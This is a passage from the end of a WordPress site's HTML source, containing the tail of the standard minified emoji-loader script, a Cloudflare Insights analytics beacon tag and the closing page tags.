void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.mansfield-house.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40fba62be9194e7b9d7fe4beadce95d1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
